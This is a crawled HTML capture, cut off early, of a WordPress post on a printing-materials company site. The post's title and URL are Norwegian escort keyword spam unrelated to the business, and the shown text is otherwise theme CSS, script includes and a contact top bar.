

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/06/05/massasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark/
body_size: 113155
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Massasje majorstuen norsk eskorte bergen | escort in trondheim sextreff hedmark &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Massasje majorstuen norsk eskorte bergen | escort in trondheim sextreff hedmark Flux des commentaires" href="https://global-printing-materiels.dz/2022/06/05/massasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F05%2Fmassasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F06%2F05%2Fmassasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/06/05/massasje-majorstuen-norsk-eskorte-bergen-escort-in-trondheim-sextreff-hedmark/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=979' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-979 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

